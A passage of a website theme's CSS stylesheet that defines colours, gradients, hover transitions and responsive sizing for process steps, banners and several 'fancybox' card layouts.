}
.ct-process-layout2 .ct-process-icon i {
  font-size: 46px;
  color: #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  display: block;
}
.ct-process-layout2 .ct-process-icon img, .ct-process-layout2 .ct-process-icon i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-process-layout2 .ct-process-title {
  font-size: 20px;
  color: #162171;
  font-weight: 700;
}
.ct-process-layout2 .ct-process-desc {
  font-size: 14px;
  line-height: 24px;
  color: #3a505f;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 991px) {
  .ct-process-layout2 .ct-process-desc {
    max-width: auto;
  }
}
.ct-process-layout2 .ct-process-item {
  width: 25%;
  padding: 0 40px;
}
@media screen and (max-width: 991px) {
  .ct-process-layout2 .ct-process-item {
    width: 50%;
    min-width: 50%;
    margin-bottom: 65px;
  }
}
@media screen and (max-width: 575px) {
  .ct-process-layout2 .ct-process-item {
    width: 100%;
    min-width: 100%;
  }
}
.ct-process-layout2 .ct-process-item:hover .ct-process-icon i {
  -webkit-transform: translate(-50%, -50%) rotateY(360deg);
  -khtml-transform: translate(-50%, -50%) rotateY(360deg);
  -moz-transform: translate(-50%, -50%) rotateY(360deg);
  -ms-transform: translate(-50%, -50%) rotateY(360deg);
  -o-transform: translate(-50%, -50%) rotateY(360deg);
  transform: translate(-50%, -50%) rotateY(360deg);
}
.ct-banner-layout1 .ct-banner-inner {
  padding-top: 55px;
  padding-left: 55px;
  display: inline-block;
  position: relative;
}
.ct-banner-layout1 .ct-banner-inner:before {
  content: '';
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(rgba(6, 116, 253, 0.01)));
  background-image: -webkit-linear-gradient(left, #0674fd, rgba(6, 116, 253, 0.01));
  background-image: -moz-linear-gradient(left, #0674fd, rgba(6, 116, 253, 0.01));
  background-image: -ms-linear-gradient(left, #0674fd, rgba(6, 116, 253, 0.01));
  background-image: -o-linear-gradient(left, #0674fd, rgba(6, 116, 253, 0.01));
  background-image: linear-gradient(left, #0674fd, rgba(6, 116, 253, 0.01));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='rgba(6, 116, 253, 0.01)', gradientType='1');
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 55px;
  -webkit-border-radius: 10px 0 0 10px;
  -khtml-border-radius: 10px 0 0 10px;
  -moz-border-radius: 10px 0 0 10px;
  -ms-border-radius: 10px 0 0 10px;
  -o-border-radius: 10px 0 0 10px;
  border-radius: 10px 0 0 10px;
}
.ct-banner-layout1 .ct-banner-image {
  position: relative;
  overflow: hidden;
}
.ct-banner-layout1 .ct-banner-image:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 0%;
  height: 100%;
  -webkit-transition: none;
  -khtml-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
  background-color: rgba(255, 255, 255, 0.75);
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
.ct-banner-layout1 .ct-banner-image img {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
.ct-banner-layout1:hover .ct-banner-image:before {
  width: 120%;
  background-color: rgba(255, 255, 255, 0);
  -webkit-transition: all 0.5s ease-out;
  -khtml-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.ct-banner-layout1.secondary .ct-banner-inner:before {
  background-color: #00d0f9;
  background-image: -webkit-gradient(linear, left top, right top, from(#00d0f9), to(rgba(0, 208, 249, 0.01)));
  background-image: -webkit-linear-gradient(left, #00d0f9, rgba(0, 208, 249, 0.01));
  background-image: -moz-linear-gradient(left, #00d0f9, rgba(0, 208, 249, 0.01));
  background-image: -ms-linear-gradient(left, #00d0f9, rgba(0, 208, 249, 0.01));
  background-image: -o-linear-gradient(left, #00d0f9, rgba(0, 208, 249, 0.01));
  background-image: linear-gradient(left, #00d0f9, rgba(0, 208, 249, 0.01));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#00d0f9', endColorStr='rgba(0, 208, 249, 0.01)', gradientType='1');
  background-color: transparent;
}
.ct-banner-layout1.third .ct-banner-inner:before {
  background-color: #79cd1c;
  background-image: -webkit-gradient(linear, left top, right top, from(#79cd1c), to(rgba(121, 205, 28, 0.01)));
  background-image: -webkit-linear-gradient(left, #79cd1c, rgba(121, 205, 28, 0.01));
  background-image: -moz-linear-gradient(left, #79cd1c, rgba(121, 205, 28, 0.01));
  background-image: -ms-linear-gradient(left, #79cd1c, rgba(121, 205, 28, 0.01));
  background-image: -o-linear-gradient(left, #79cd1c, rgba(121, 205, 28, 0.01));
  background-image: linear-gradient(left, #79cd1c, rgba(121, 205, 28, 0.01));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#79cd1c', endColorStr='rgba(121, 205, 28, 0.01)', gradientType='1');
  background-color: transparent;
}
.ct-banner-layout1.dark .ct-banner-inner:before {
  background-color: #404040;
  background-image: -webkit-gradient(linear, left top, right top, from(#404040), to(#000));
  background-image: -webkit-linear-gradient(left, #404040, #000);
  background-image: -moz-linear-gradient(left, #404040, #000);
  background-image: -ms-linear-gradient(left, #404040, #000);
  background-image: -o-linear-gradient(left, #404040, #000);
  background-image: linear-gradient(left, #404040, #000);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#404040', endColorStr='#000', gradientType='1');
  background-color: transparent;
}
.ct-banner-layout1.dark img {
  -webkit-filter: grayscale(95%);
  filter: grayscale(95%);
}
.ct-fancybox-default {
  padding: 20px;
  position: relative;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ct-fancybox-default:before {
  content: '';
  background-color: #f4f7fc;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-default .ct-fancybox-inner {
  background-color: #f4f7fc;
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 56px 15px 65px;
  position: relative;
  z-index: 99;
}
.ct-fancybox-default .ct-fancybox-icon {
  margin-bottom: 10px;
}
.ct-fancybox-default .ct-fancybox-icon i {
  font-size: 54px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#00d0f9), to(#0674fd));
  background-image: -webkit-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -moz-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -ms-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: -o-linear-gradient(bottom, #00d0f9, #0674fd);
  background-image: linear-gradient(bottom, #00d0f9, #0674fd);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#00d0f9', endColorStr='#0674fd');
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  line-height: 1;
}
.ct-fancybox-default .ct-fancybox-icon img {
  max-width: 100px;
}
.ct-fancybox-default .ct-fancybox-title {
  font-size: 22px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin-bottom: 8px;
}
.ct-fancybox-default .ct-fancybox-desc {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-default:hover:before {
  background-color: transparent;
}
.ct-fancybox-default:hover .ct-fancybox-inner {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 208, 249, 0.9)), to(rgba(6, 116, 253, 0.9)));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 208, 249, 0.9), rgba(6, 116, 253, 0.9));
  background-image: -moz-linear-gradient(bottom, rgba(0, 208, 249, 0.9), rgba(6, 116, 253, 0.9));
  background-image: -ms-linear-gradient(bottom, rgba(0, 208, 249, 0.9), rgba(6, 116, 253, 0.9));
  background-image: -o-linear-gradient(bottom, rgba(0, 208, 249, 0.9), rgba(6, 116, 253, 0.9));
  background-image: linear-gradient(bottom, rgba(0, 208, 249, 0.9), rgba(6, 116, 253, 0.9));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 208, 249, 0.9)', endColorStr='rgba(6, 116, 253, 0.9)');
  background-color: transparent;
}
.ct-fancybox-default:hover .ct-fancybox-title, .ct-fancybox-default:hover .ct-fancybox-desc {
  color: #fff;
}
.ct-fancybox-default:hover .ct-fancybox-icon i {
  color: #fff;
  background-clip: transparent;
  -moz-background-clip: transparent;
  -webkit-background-clip: transparent;
  text-fill-color: #fff;
  -moz-text-fill-color: #fff;
  -webkit-text-fill-color: #fff;
}
.ct-fancybox-default .ct-fancybox-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-fancybox-default.style-dark:not(:hover):before, .ct-fancybox-default.style-dark:not(:hover) .ct-fancybox-inner {
  background-color: #2f2e2e;
}
.ct-fancybox-default.style-dark:not(:hover) .ct-fancybox-title {
  color: #fff;
}
.ct-fancybox-default.style-dark:not(:hover) .ct-fancybox-desc {
  color: #c8c6c6;
}
.ct-fancybox-layout2 {
  text-align: center;
}
.ct-fancybox-layout2 .ct-fancybox-icon {
  position: relative;
  height: 93px;
  width: 93px;
  border: 3px solid #79cd1c;
  background-color: #79cd1c;
  line-height: 87px;
  -webkit-border-radius: 93px;
  -khtml-border-radius: 93px;
  -moz-border-radius: 93px;
  -ms-border-radius: 93px;
  -o-border-radius: 93px;
  border-radius: 93px;
  margin: 0 auto 39px auto;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout2 .ct-fancybox-icon img {
  max-width: 80px;
}
.ct-fancybox-layout2 .ct-fancybox-icon i {
  font-size: 42px;
  color: #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-fancybox-layout2 .ct-fancybox-icon.icon-style2 {
  border: none;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
}
.ct-fancybox-layout2 .ct-fancybox-icon.icon-style2:before {
  content: '';
  position: absolute;
  background-color: #fff;
  top: 3px;
  left: 3px;
  right: 3px;
  bottom: 3px;
  -webkit-border-radius: 93px;
  -khtml-border-radius: 93px;
  -moz-border-radius: 93px;
  -ms-border-radius: 93px;
  -o-border-radius: 93px;
  border-radius: 93px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-fancybox-layout2 .ct-fancybox-title {
  font-size: 18px;
  margin-bottom: 10px;
}
.ct-fancybox-layout2 .ct-fancybox-desc {
  padding: 0 20px;
}
.ct-fancybox-layout2 .ct-fancybox-inner:hover .ct-fancybox-icon {
  background-color: #fff;
  border-color: #0674fd;
}
.ct-fancybox-layout2 .ct-fancybox-inner:hover .ct-fancybox-icon i {
  color: #2d3136;
}
.ct-fancybox-layout2 .ct-fancybox-inner:hover .ct-fancybox-icon.icon-style2:before {
  opacity: 1;
}
.ct-fancybox-layout3 .ct-fancybox-icon {
  color: #fff;
  height: 44px;
  width: 44px;
  min-width: 44px;
  -webkit-border-radius: 44px;
  -khtml-border-radius: 44px;
  -moz-border-radius: 44px;
  -ms-border-radius: 44px;
  -o-border-radius: 44px;
  border-radius: 44px;
  line-height: 44px;
  background-color: #0674fd;
  margin-right: 50px;
  text-align: center;
}
.ct-fancybox-layout3 .ct-fancybox-icon i {
  font-size: 18px;
}
@media screen and (max-width: 767px) {
  .ct-fancybox-layout3 .ct-fancybox-icon {
    margin-right: 30px;
  }
}
.ct-fancybox-layout3 .ct-fancybox-title {
  margin-bottom: 8px;
}
@media screen and (max-width: 767px) {
  .ct-fancybox-layout3 .ct-fancybox-title {
    font-size: 20px;
  }
}
.ct-fancybox-layout3 .ct-fancybox-inner {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-fancybox-layout3.icon-secondary .ct-fancybox-icon {
  background-color: #00d0f9;
}
.ct-fancybox-layout4 {
  position: relative;
}
.ct-fancybox-layout4 .ct-fancybox-icon {
  line-height: 1;
  margin-bottom: 18px;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-icon {
    margin-bottom: 12px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-icon i {
  font-size: 68px;
  color: #fff;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-icon i {
    font-size: 38px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-title {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 20px;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-title {
    font-size: 18px;
    margin-bottom: 10px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-desc {
  font-size: 15px;
  line-height: 26px;
  color: #fff;
  font-family: 'Poppins', sans-serif;
  max-width: 250px;
  margin: auto;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-desc {
    font-size: 14px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-back {
  position: absolute;
  width: 334px;
  height: 334px;
  -webkit-border-radius: 334px;
  -khtml-border-radius: 334px;
  -moz-border-radius: 334px;
  -ms-border-radius: 334px;
  -o-border-radius: 334px;
  border-radius: 334px;
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transform: translate(0, 0%) rotateY(90deg);
  -khtml-transform: translate(0, 0%) rotateY(90deg);
  -moz-transform: translate(0, 0%) rotateY(90deg);
  -ms-transform: translate(0, 0%) rotateY(90deg);
  -o-transform: translate(0, 0%) rotateY(90deg);
  transform: translate(0, 0%) rotateY(90deg);
  -o-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  opacity: 0;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-back {
    width: 230px;
    height: 230px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-back a {
  font-size: 18px;
  color: #162171;
  height: 63px;
  width: 63px;
  line-height: 63px;
  -webkit-border-radius: 63px;
  -khtml-border-radius: 63px;
  -moz-border-radius: 63px;
  -ms-border-radius: 63px;
  -o-border-radius: 63px;
  border-radius: 63px;
  background-color: #fff;
  -webkit-box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  -khtml-box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  -moz-box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  -ms-box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  -o-box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  box-shadow: 0 6px 18px rgba(5, 198, 251, 0.39);
  position: absolute;
  bottom: -19px;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  font-weight: 600;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-fancybox-layout4 .ct-fancybox-back a:hover {
  bottom: -14px;
}
.ct-fancybox-layout4 .ct-fancybox-back .ct-fancybox-image {
  position: absolute;
  top: 25px;
  right: 25px;
  left: 25px;
  bottom: 25px;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.ct-fancybox-layout4 .ct-fancybox-front {
  width: 334px;
  height: 334px;
  -webkit-border-radius: 334px;
  -khtml-border-radius: 334px;
  -moz-border-radius: 334px;
  -ms-border-radius: 334px;
  -o-border-radius: 334px;
  border-radius: 334px;
  text-align: center;
  background-color: #0841c6;
  background-image: -webkit-gradient(linear, left top, right top, from(#0841c6), to(#05c6fb));
  background-image: -webkit-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -moz-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -ms-linear-gradient(left, #0841c6, #05c6fb);
  background-image: -o-linear-gradient(left, #0841c6, #05c6fb);
  background-image: linear-gradient(left, #0841c6, #05c6fb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0841c6', endColorStr='#05c6fb', gradientType='1');
  -webkit-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -khtml-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -moz-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -ms-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  -o-box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  box-shadow: 0 7px 18px rgba(5, 198, 251, 0.39);
  margin: auto;
  backface-visibility: hidden;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
  position: relative;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout4 .ct-fancybox-front {
    width: 230px;
    height: 230px;
  }
}
.ct-fancybox-layout4 .ct-fancybox-front .ct-fancybox-inner {
  padding: 30px;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-fancybox-layout4:hover .ct-fancybox-front {
  -webkit-transform: rotateY(-180deg);
  -khtml-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  opacity: 0;
}
.ct-fancybox-layout4:hover .ct-fancybox-back {
  opacity: 1;
  -webkit-transition-delay: 0.14s;
  -moz-transition-delay: 0.14s;
  transition-delay: 0.14s;
  -webkit-transform: translate(0, 0%) rotateY(0deg);
  -khtml-transform: translate(0, 0%) rotateY(0deg);
  -moz-transform: translate(0, 0%) rotateY(0deg);
  -ms-transform: translate(0, 0%) rotateY(0deg);
  -o-transform: translate(0, 0%) rotateY(0deg);
  transform: translate(0, 0%) rotateY(0deg);
}
.ct-fancybox-layout5 .ct-fancybox-icon {
  color: #fff;
  height: 45px;
  min-width: 45px;
  width: 45px;
  min-width: 45px;
  -webkit-border-radius: 45px;
  -khtml-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
  border-radius: 45px;
  line-height: 45px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#0042ff), to(#32c6f6));
  background-image: -webkit-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -moz-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -ms-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: -o-linear-gradient(bottom, #0042ff, #32c6f6);
  background-image: linear-gradient(bottom, #0042ff, #32c6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0042ff', endColorStr='#32c6f6');
  margin-right: 22px;
  text-align: center;
  margin-top: 6px;
  position: relative;
}
.ct-fancybox-layout5 .ct-fancybox-icon i {
  font-size: 16px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-fancybox-layout5 .ct-fancybox-title {
  margin-bottom: 8px;
  font-size: 22px;
  color: #383838;
  font-weight: 700;
}
.ct-fancybox-layout5 .ct-fancybox-desc {
  line-height: 1.625;
  max-width: 310px;
}
@media screen and (max-width: 767px) {
  .ct-fancybox-layout5 .ct-fancybox-desc {
    max-width: 100%;
  }
}
.ct-fancybox-layout5 .ct-fancybox-inner {
  display: flex;
  flex-wrap: nowrap;
}
.ct-fancybox-layout5.style2 .ct-fancybox-icon {
  background-color: #32c6f6 50%;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6 50%), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6 50%, #0042ff);
  background-image: linear-gradient(left, #32c6f6 50%, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6 50%', endColorStr='#0042ff', gradientType='1');
  width: 63px;
  height: 63px;
  line-height: 63px;
  min-width: 63px;
  margin-top: 0;
}
.ct-fancybox-layout5.style2 .ct-fancybox-icon i {
  font-size: 24px;
}
.ct-fancybox-layout5.style2 .ct-fancybox-icon i.fa-phone {
  -webkit-transform: translate(-50%, -50%) scaleX(-1);
  -khtml-transform: translate(-50%, -50%) scaleX(-1);
  -moz-transform: translate(-50%, -50%) scaleX(-1);
  -ms-transform: translate(-50%, -50%) scaleX(-1);
  -o-transform: translate(-50%, -50%) scaleX(-1);
  transform: translate(-50%, -50%) scaleX(-1);
}
.ct-fancybox-layout5.style2 .ct-fancybox-title {
  color: #000;
  font-size: 24px;
  font-weight: 600;
  margin-top: 5px;
}
.ct-fancybox-layout5.style2 .ct-fancybox-desc {
  font-size: 16px;
  line-height: 26px;
  color: #383838;
  max-width: 260px;
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout5.style2 .ct-fancybox-desc {
    max-width: 100%;
  }
}
.ct-fancybox-layout5.style2 .ct-fancybox-desc a {
  color: inherit;
}
.ct-fancybox-layout5.style2 .ct-fancybox-desc a:hover {
  color: inherit;
}
@media screen and (max-width: 767px) {
  body .md-remove-top {
    margin-top: 0 !important;
  }
}
.ct-fancybox-layout6 {
  background-color: #0674fd;
  padding: 45px 40px;
  text-align: center;
  position: relative;
  z-index: 1;
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout6 {
    padding: 35px 20px;
  }
}
@media screen and (max-width: 767px) {
  .ct-fancybox-layout6 {
    margin-top: 35px;
  }
}
.ct-fancybox-layout6 .ct-fancybox-icon {
  line-height: 1;
  margin-bottom: 12px;
}
.ct-fancybox-layout6 .ct-fancybox-icon i {
  font-size: 58px;
  color: #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  display: inline-block;
}
.ct-fancybox-layout6 .ct-fancybox-title {
  margin-bottom: 9px;
  color: #fff;
  font-weight: 700;
  font-size: 22px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-fancybox-layout6 .ct-fancybox-desc {
  font-size: 15px;
  line-height: 26px;
  color: #fff;
  padding: 0 10%;
}
@media screen and (max-width: 1199px) {
  .ct-fancybox-layout6 .ct-fancybox-desc {
    padding: 0;
  }
}
.ct-fancybox-layout6 .ct-fancybox-link {
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  color: #fff;
  display: inline-flex;
  align-items: center;
}
.ct-fancybox-layout6 .ct-fancybox-link i {
  color: #00d0f9;
  font-size: 15px;
  margin-left: 6px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-fancybox-layout6 .ct-fancybox-link span {
  position: relative;
  overflow: hidden;
}
.ct-fancybox-layout6 .ct-fancybox-link span:before {
  content: '';
  background-color: rgba(255, 255, 255, 0.5);
  height: 1px;
  width: 100%;
  bottom: 0;
  left: 0;
  position: absolute;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.ct-fancybox-layout6 .ct-fancybox-link:hover i {
  margin-left: 12px;
}
.ct-fancybox-layout6:before {
  content: '';
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  background-color: inherit;
  z-index: -1;
}
.ct-fancybox-layout6 .ct-fancybox-inner {
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
@media screen and (max-width: 767px) {
  .ct-fancybox-layout6.active {
    margin-top: 70px;
    margin-bottom: 35px;
  }
}
.ct-fancybox-layout6:hover:before, .ct-fancybox-layout6.active:before {
  top: -35px;
  bottom: -35px;
}
.ct-fancybox-layout6:hover .ct-fancybox-icon i, .ct-fancybox-layout6.active .ct-fancybox-icon i {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.ct-fancybox-layout6:hover .ct-fancybox-link span:before, .ct-fancybox-layout6.active .ct-fancybox-link span:before {
  left: 100%;
}
.ct-fancybox-layout6:hover .ct-fancybox-link i, .ct-fancybox-layout6.active .ct-fancybox-link i {
  color: #000;
}
.ct-fancybox-layout6:hover .ct-fancybox-inner, .ct-fancybox-layout6.active .ct-fancybox-inner {
  -webkit-transform: scale(1.15);
  -khtml-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -ms-transform: scale(1.15);
  -o-transform: scale(1.15);
  transform: scale(1.15);
}
